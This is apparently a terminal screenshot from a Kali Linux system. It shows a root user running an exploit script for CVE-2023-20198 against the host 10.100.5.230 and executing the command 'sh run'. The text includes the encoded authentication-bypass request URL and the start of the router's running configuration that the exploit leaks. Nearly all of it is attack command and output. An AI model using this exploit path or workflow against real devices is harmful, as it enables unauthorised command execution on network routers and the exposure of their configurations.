 root@kali: ~/tools/CVE-2023-20198
File Actions Edit View Help
┌──(root㉿kali)-[~/tools/CVE-2023-20198]
└─# ./exploit.py -t 10.100.5.230 -g
Selected Target: 10.100.5.230
Running in Exec Mode
Executing Command: sh run
Sending exploit to target URL: http://10.100.5.230/%2577eb%2575i_%2577sma_Ht
tp
Building configuration...
Current configuration : 13078 bytes
!
! Last configuration change at 09:41:49 UTC Fri Jun 6 2025 by
!
version 16.12
no service pad
service timestamps debug datetime msec
service timestamps log datetime msec
service password-encryption
service call-home
no platform punt-keepalive disable-kernel-core
!
hostname
!
!
vrf definition Mgmt-vrf
!